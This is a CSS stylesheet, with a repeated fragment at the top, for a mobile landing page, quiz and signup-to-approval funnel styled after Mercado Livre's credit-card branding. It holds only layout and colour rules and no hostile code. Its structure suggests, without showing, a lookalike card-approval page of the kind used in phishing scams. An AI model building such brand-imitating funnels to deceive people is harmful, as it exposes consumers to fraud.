}

.card-cta-ml {
    display: flex;
    align-items: center;
    gap: 12px;
    text-decoration: none;
    color: inherit;
    padding: 16px ;
}

.card-cta-ml__ic {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background: #e8f1ff;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    color: #3483fa;
}

.card-cta-ml__text {
    flex: 1;
    min-width: 0;
}

.card-cta-ml__text strong {
    display: block;
    font-size: 15px;
    color: #1a1a1a;
    margin-bottom: 2px;
}

.card-cta-ml__text span {
    font-size: 12px;
    color: #888;
    line-height: 1.35;
}

.card-cta-ml__arr {
    color: #3483fa;
    flex-shrink: 0;
    display: flex;
    align-items: center;
}

.testimonial-ml__head {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 12px;
}

.testimonial-ml__qicon {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #e8f1ff;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
}

.testimonial-ml__head h3 {
    text-align: left;
    font-size: 15px;
    margin: 0;
}

.testimonial-ml__quote {
    border-left: 3px solid #3483fa;
    padding: 0 0 0 12px;
    font-size: 14px;
    color: #444;
    font-style: italic;
    line-height: 1.45;
    margin-bottom: 12px;
}

.testimonial-ml__author {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 6px;
}

.testimonial-ml__author strong {
    font-size: 14px;
    color: #1a1a1a;
    font-style: normal;
}

.testimonial-ml__stars {
    color: #ffe600;
    font-size: 14px;
    letter-spacing: 1px;
    line-height: 1;
}

.site-footer-ml {
    text-align: center;
    font-size: 10px;
    line-height: 1.5;
    color: #999;
    padding: 8px 12px 24px;
}

.sticky-landing {
    position: fixed;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    max-width: 420px;
    background: #fff;
    padding: 12px 16px 16px;
    box-shadow: 0 -2px 12px rgba(0, 0, 0, 0.1);
    z-index: 20;
}

/* --- Quiz (quiz.html) --- */
.app-container--quiz {
    background: #f5f5f5;
}

.app-container--quiz > header {
    background: #ffe600;
    justify-content: flex-start;
    padding: 12px 14px;
    box-shadow: none;
}

.app-container--quiz .header-back {
    font-size: 0;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 4px;
    flex-shrink: 0;
}

.app-container--quiz .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--quiz .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.app-container--quiz .progress-container {
    background: transparent;
    padding: 0 0 8px;
    margin: 0;
}

.app-container--quiz .progress-info {
    color: #666;
    font-size: 12px;
}

.app-container--quiz .progress-info span:nth-child(2) {
    color: #999;
}

.app-container--quiz .progress-bar-bg {
    background: #e6e6e6;
    height: 7px;
    border-radius: 4px;
}

.app-container--quiz .progress-bar-fill {
    background: #ffe600;
}

.quiz-page-wrap {
    padding: 12px 12px 8px;
    flex: 1;
}

.quiz-container.quiz-card {
    background: #fff;
    border-radius: 16px;
    padding: 18px 16px 22px;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.08);
    min-height: auto;
    margin: 0;
}

.quiz-container .question-title {
    font-size: 18px;
    font-weight: 700;
    color: #1a1a1a;
    line-height: 1.35;
    margin: 0 0 20px;
}

.quiz-container .question-title--center {
    text-align: center;
}

.quiz-container .question-title--left {
    text-align: left;
}

.quiz-container .options-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 12px;
}

.quiz-container .options-list {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.quiz-container .option-btn {
    background: #fafafa;
    border: 1px solid #e5e5e5;
    border-radius: 12px;
    padding: 16px 8px 14px;
    text-align: center;
    font-weight: 600;
    font-size: 13px;
    color: #1a1a1a;
    cursor: pointer;
    transition: border-color 0.2s, background 0.2s;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 0;
    min-height: 108px;
}

.quiz-container .option-btn:hover {
    border-color: #ccc;
    background: #f5f5f5;
}

.quiz-container .option-icon {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background: #fff3b8;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
    flex-shrink: 0;
    color: #3d3d3d;
}

.quiz-container .option-icon svg {
    display: block;
}

.quiz-container .option-list-item {
    background: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 10px;
    padding: 16px 14px;
    text-align: center;
    font-weight: 500;
    font-size: 15px;
    color: #1a1a1a;
    cursor: pointer;
    transition: border-color 0.2s, background 0.2s;
}

.quiz-container .option-list-item:hover {
    border-color: #ccc;
    background: #fafafa;
}

.site-footer-quiz {
    text-align: center;
    font-size: 10px;
    line-height: 1.5;
    color: #999;
    padding: 20px 16px 28px;
    max-width: 420px;
    margin: 0 auto;
}

.site-footer-quiz p {
    margin: 0 0 2px;
}

/* --- Funil ML (cadastro, processamento, aprovado, personalizar) --- */
.app-container--funnel > header {
    background: #ffe600;
    justify-content: flex-start;
    padding: 12px 14px;
    box-shadow: none;
}

.app-container--funnel .header-back {
    font-size: 0;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 4px;
    flex-shrink: 0;
}

.app-container--funnel .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--funnel .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.app-container--funnel--center header {
    justify-content: center;
    position: relative;
}

.app-container--funnel--center .header-logo {
    justify-content: center;
}
</file>
<file: quiz/css/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-color: #ededed;
    color: #333;
    display: flex;
    justify-content: center;
}

.app-container {
    width: 100%;
    max-width: 420px;
    background-color: #fff;
    min-height: 100vh;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    position: relative;
    overflow-x: hidden;
}

/* Header */
header {
    background-color: #fff159;
    padding: 15px;
    display: flex;
    align-items: center;
    position: sticky;
    top: 0;
    z-index: 10;
}

.header-back {
    color: #2d3277;
    font-size: 24px;
    margin-right: 15px;
    text-decoration: none;
}

.header-logo {
    display: flex;
    align-items: center;
}

.header-logo img {
    height: 30px;
}

/* Base Styles */
.content-pad {
    padding: 20px;
}

h1.title {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 20px;
    color: #333;
}

/* Buttons */
.btn {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #3483fa;
    color: #fff;
    font-weight: 600;
    font-size: 16px;
    padding: 16px;
    border-radius: 8px;
    text-decoration: none;
    width: 100%;
    border: none;
    cursor: pointer;
    transition: background-color 0.2s;
}

.btn:active {
    background-color: #2968c8;
}

.btn-yellow {
    background-color: #ffe600;
    color: #333;
}

.btn-yellow:active {
    background-color: #e5cf00;
}

/* Inputs */
.input-group {
    margin-bottom: 20px;
}

.input-label {
    display: block;
    font-size: 12px;
    color: #666;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.input-field {
    width: 100%;
    padding: 14px 15px;
    border: 1px solid #ccc;
    border-radius: 8px;
    font-size: 16px;
    outline: none;
    transition: border-color 0.2s;
}

.input-field:focus {
    border-color: #3483fa;
}

/* Progress Bar */
.progress-container {
    padding: 15px 20px 5px;
    background: #fff;
}

.progress-info {
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    color: #666;
    margin-bottom: 8px;
}

.progress-bar-bg {
    height: 6px;
    background-color: #f0f0f0;
    border-radius: 3px;
    overflow: hidden;
}

.progress-bar-fill {
    height: 100%;
    background-color: #ffe600;
    border-radius: 3px;
    transition: width 0.3s ease;
}

/* Loader Modal / Screen */
.loader-screen {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 40px 20px;
}

.spinner {
    width: 50px;
    height: 50px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #ffe600;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin-bottom: 20px;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Utility classes */
.text-center { text-align: center; }
.mt-10 { margin-top: 10px; }
.mt-20 { margin-top: 20px; }
.mb-10 { margin-bottom: 10px; }
.mb-20 { margin-bottom: 20px; }
.bold { font-weight: bold; }
.hidden { display: none !important; }

/* --- Landing (index) Mercado Livre cartão --- */
.app-container--landing {
    background: #f5f5f5;
}

.app-container--landing > header {
    background: #fff;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
    justify-content: center;
    position: relative;
    padding: 12px 16px;
}

.app-container--landing .header-back {
    position: absolute;
    left: 16px;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 0;
    color: #3483fa;
    font-size: 0;
    text-decoration: none;
}

.app-container--landing .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--landing .header-logo {
    display: flex;
    align-items: center;
    justify-content: center;
}

.app-container--landing .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.hero-ml {
    position: relative;
    width: 100%;
    min-height: clamp(400px, 50vmin, 400px);
    background-color: #ffe600;
    background-image: url('../images/banner_Mion.png');
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    overflow: hidden;
}

.hero-ml__rail {
    width: 44px;
    flex-shrink: 0;
    background: #f2d500;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 20px 0;
    gap: 22px;
    z-index: 2;
}

.hero-ml__rail .rail-icon {
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    filter: drop-shadow(0 0.5px 0 rgba(0, 0, 0, 0.08));
}

.hero-ml__deco {
    position: absolute;
    top: 0;
    left: 44px;
    z-index: 1;
    pointer-events: none;
}

.hero-ml__core {
    flex: 1;
    display: flex;
    flex-direction: row;
    align-items: flex-end;
    min-height: 220px;
    position: relative;
    padding: 8px 10px 0 4px;
    gap: 6px;
}

.hero-ml__visual {
    position: relative;
    flex: 0 0 42%;
    min-height: 200px;
    max-width: 100%;
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
}

.hero-ml__visual img {
    display: block;
    width: 100%;
    max-height: 240px;
    object-fit: contain;
    object-position: bottom left;
    vertical-align: bottom;
}

.hero-ml__placeholder {
    width: 120px;
    height: 180px;
    background: linear-gradient(145deg, #e0e0e0, #c8c8c8);
    border-radius: 12px 12px 0 0;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #888;
    font-size: 12px;
    text-align: center;
    line-height: 1.2;
    padding: 8px;
}

.hero-ml__copy {
    flex: 1;
    text-align: right;
    padding: 20px 4px 24px 4px;
    z-index: 2;
    align-self: center;
}

.hero-ml__copy .hl-title {
    font-size: 17px;
    font-weight: 800;
    color: #2d3277;
    line-height: 1.2;
    margin-bottom: 8px;
}

.hero-ml__copy .hl-pill {
    display: inline-block;
    background: #3483fa;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    padding: 6px 16px;
    border-radius: 8px;
    margin-bottom: 10px;
}

.hero-ml__copy .hl-sub {
    font-size: 16px;
    font-weight: 800;
    color: #2d3277;
    margin-bottom: 4px;
}

.hero-ml__copy .hl-limit {
    font-size: 32px;
    font-weight: 800;
    color: #2d3277;
    letter-spacing: -0.5px;
    line-height: 1.05;
}

.benefits-ml {
    background: #fff;
    border-radius: 24px 24px 0 0;
    margin-top: -22px;
    padding: 28px 16px 24px;
    position: relative;
    z-index: 3;
    box-shadow: 0 -4px 16px rgba(0, 0, 0, 0.06);
}

.benefits-ml h2 {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 18px;
}

.benefit-ml {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 14px 12px;
    border-radius: 10px;
    margin-bottom: 10px;
}

.benefit-ml:last-of-type {
    margin-bottom: 0;
}

.benefit-ml--blue {
    background: #ebf1ff;
}

.benefit-ml--yellow {
    background: #fff9e3;
}

.benefit-ml--green {
    background: #e9f9ef;
}

.benefit-ml__icon {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.benefit-ml--blue .benefit-ml__icon {
    background: #3483fa;
}

.benefit-ml--yellow .benefit-ml__icon {
    background: #ffe600;
}

.benefit-ml--green .benefit-ml__icon {
    background: #00a650;
}

.benefit-ml h3 {
    font-size: 15px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 2px;
}

.benefit-ml p {
    font-size: 12px;
    color: #737373;
    line-height: 1.35;
}

.landing-pad {
    padding: 12px 12px 100px;
}

.landing-card {
    background: #fff;
    border-radius: 14px;
    padding: 20px 16px;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.06);
    margin-bottom: 12px;

}

.landing-card h2 {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 20px;
}

.stepper-ml {
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 240px;
    margin: 0 auto 20px;
    padding: 0 4px;
}

.stepper-ml__step {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 800;
    font-size: 15px;
    flex-shrink: 0;
}

.stepper-ml__step--on {
    background: #3483fa;
    color: #fff;
}

.stepper-ml__step--off {
    background: #fff;
    color: #ccc;
    border: 2px solid #ddd;
}

.stepper-ml__line {
    flex: 1;
    height: 3px;
    margin: 0 4px;
    background: #e0e0e0;
    min-width: 0;
    border-radius: 2px;
}

.stepper-ml__line--active {
    background: #3483fa;
}

.carousel-ml {
    position: relative;
    margin: 0 -4px 12px;
}

.carousel-ml__nav {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    border: none;
    background: #f0f0f0;
    color: #999;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
}

.carousel-ml__nav--prev {
    left: 0;
}

.carousel-ml__nav--next {
    right: 0;
}

.carousel-ml__nav:hover {
    background: #e8e8e8;
}

.carousel-ml__track {
    overflow: hidden;
    width: 100%;
    padding: 0 40px;
    box-sizing: border-box;
}

.carousel-ml__slides {
    display: flex;
    width: 300%;
    transition: transform 0.35s ease;
    will-change: transform;
}

.carousel-ml__slide {
    flex: 0 0 33.333333%;
    width: 33.333333%;
    min-width: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    box-sizing: border-box;
}

.phone-mock {
    width: 160px;
    max-width: 100%;
    background: #f8f8f8;
    border: 3px solid #e0e0e0;
    border-radius: 20px;
    padding: 10px 8px 14px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    margin: 0 auto 12px;
}

.phone-mock__in {
    background: #fff;
    border-radius: 4px;
    padding: 10px 8px 12px;
    font-size: 9px;
    color: #333;
    line-height: 1.3;
    text-align: left;
}

.phone-mock__in .pm-title {
    font-weight: 800;
    font-size: 10px;
    text-align: center;
    margin-bottom: 4px;
}

.phone-mock__in .pm-sub {
    text-align: center;
    color: #666;
    font-size: 8px;
    margin-bottom: 6px;
}

.phone-mock__in .pm-val {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #2d3277;
    margin-bottom: 6px;
}

.phone-mock__in .pm-months {
    display: flex;
    flex-wrap: wrap;
    gap: 4px;
    justify-content: center;
    margin-bottom: 6px;
}

.phone-mock__in .pm-months span {
    font-size: 7px;
    padding: 3px 5px;
    background: #f0f0f0;
    border-radius: 3px;
}

.phone-mock__in .pm-months span.is-on {
    background: #ffe600;
    font-weight: 800;
    color: #333;
}

.phone-mock__in .pm-keys {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 2px;
    text-align: center;
    font-size: 8px;
    color: #555;
    margin-top: 4px;
}

.carousel-ml__caption {
    text-align: center;
    font-size: 14px;
    font-weight: 800;
    color: #1a1a1a;
    padding: 0 8px;
    line-height: 1.35;
    margin-bottom: 10px;
}

.carousel-ml__dots {
    display: flex;
    justify-content: center;
    gap: 6px;
}

.carousel-ml__dots button {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    border: none;
    padding: 0;
    background: #ddd;
    cursor: pointer;
}

.carousel-ml__dots button.is-active {
    background: #3483fa;
}

.stats-ml {
    display: flex;
    justify-content: space-around;
    text-align: center;
    padding: 16px 8px 8px;
}

.stats-ml__val {
    font-size: 20px;
    font-weight: 800;
    color: #3483fa;
    line-height: 1.2;
}

.stats-ml__label {
    font-size: 12px;
    color: #999;
    margin-top: 2px;
}

.card-cta-ml {
    display: flex;
    align-items: center;
    gap: 12px;
    text-decoration: none;
    color: inherit;
    padding: 16px ;
}

.card-cta-ml__ic {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background: #e8f1ff;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    color: #3483fa;
}

.card-cta-ml__text {
    flex: 1;
    min-width: 0;
}

.card-cta-ml__text strong {
    display: block;
    font-size: 15px;
    color: #1a1a1a;
    margin-bottom: 2px;
}

.card-cta-ml__text span {
    font-size: 12px;
    color: #888;
    line-height: 1.35;
}

.card-cta-ml__arr {
    color: #3483fa;
    flex-shrink: 0;
    display: flex;
    align-items: center;
}

.testimonial-ml__head {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 12px;
}

.testimonial-ml__qicon {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #e8f1ff;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
}

.testimonial-ml__head h3 {
    text-align: left;
    font-size: 15px;
    margin: 0;
}

.testimonial-ml__quote {
    border-left: 3px solid #3483fa;
    padding: 0 0 0 12px;
    font-size: 14px;
    color: #444;
    font-style: italic;
    line-height: 1.45;
    margin-bottom: 12px;
}

.testimonial-ml__author {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 6px;
}

.testimonial-ml__author strong {
    font-size: 14px;
    color: #1a1a1a;
    font-style: normal;
}

.testimonial-ml__stars {
    color: #ffe600;
    font-size: 14px;
    letter-spacing: 1px;
    line-height: 1;
}

.site-footer-ml {
    text-align: center;
    font-size: 10px;
    line-height: 1.5;
    color: #999;
    padding: 8px 12px 24px;
}

.sticky-landing {
    position: fixed;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    max-width: 420px;
    background: #fff;
    padding: 12px 16px 16px;
    box-shadow: 0 -2px 12px rgba(0, 0, 0, 0.1);
    z-index: 20;
}

/* --- Quiz (quiz.html) --- */
.app-container--quiz {
    background: #f5f5f5;
}

.app-container--quiz > header {
    background: #ffe600;
    justify-content: flex-start;
    padding: 12px 14px;
    box-shadow: none;
}

.app-container--quiz .header-back {
    font-size: 0;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 4px;
    flex-shrink: 0;
}

.app-container--quiz .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--quiz .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.app-container--quiz .progress-container {
    background: transparent;
    padding: 0 0 8px;
    margin: 0;
}

.app-container--quiz .progress-info {
    color: #666;
    font-size: 12px;
}

.app-container--quiz .progress-info span:nth-child(2) {
    color: #999;
}

.app-container--quiz .progress-bar-bg {
    background: #e6e6e6;
    height: 7px;
    border-radius: 4px;
}

.app-container--quiz .progress-bar-fill {
    background: #ffe600;
}

.quiz-page-wrap {
    padding: 12px 12px 8px;
    flex: 1;
}

.quiz-container.quiz-card {
    background: #fff;
    border-radius: 16px;
    padding: 18px 16px 22px;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.08);
    min-height: auto;
    margin: 0;
}

.quiz-container .question-title {
    font-size: 18px;
    font-weight: 700;
    color: #1a1a1a;
    line-height: 1.35;
    margin: 0 0 20px;
}

.quiz-container .question-title--center {
    text-align: center;
}

.quiz-container .question-title--left {
    text-align: left;
}

.quiz-container .options-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 12px;
}

.quiz-container .options-list {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.quiz-container .option-btn {
    background: #fafafa;
    border: 1px solid #e5e5e5;
    border-radius: 12px;
    padding: 16px 8px 14px;
    text-align: center;
    font-weight: 600;
    font-size: 13px;
    color: #1a1a1a;
    cursor: pointer;
    transition: border-color 0.2s, background 0.2s;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 0;
    min-height: 108px;
}

.quiz-container .option-btn:hover {
    border-color: #ccc;
    background: #f5f5f5;
}

.quiz-container .option-icon {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background: #fff3b8;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
    flex-shrink: 0;
    color: #3d3d3d;
}

.quiz-container .option-icon svg {
    display: block;
}

.quiz-container .option-list-item {
    background: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 10px;
    padding: 16px 14px;
    text-align: center;
    font-weight: 500;
    font-size: 15px;
    color: #1a1a1a;
    cursor: pointer;
    transition: border-color 0.2s, background 0.2s;
}

.quiz-container .option-list-item:hover {
    border-color: #ccc;
    background: #fafafa;
}

.site-footer-quiz {
    text-align: center;
    font-size: 10px;
    line-height: 1.5;
    color: #999;
    padding: 20px 16px 28px;
    max-width: 420px;
    margin: 0 auto;
}

.site-footer-quiz p {
    margin: 0 0 2px;
}

/* --- Funil ML (cadastro, processamento, aprovado, personalizar) --- */
.app-container--funnel > header {
    background: #ffe600;
    justify-content: flex-start;
    padding: 12px 14px;
    box-shadow: none;
}

.app-container--funnel .header-back {
    font-size: 0;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 4px;
    flex-shrink: 0;
}

.app-container--funnel .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--funnel .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.app-container--funnel--center header {
    justify-content: center;
    position: relative;
}

.app-container--funnel--center .header-logo {
    justify-content: center;
}
</file>
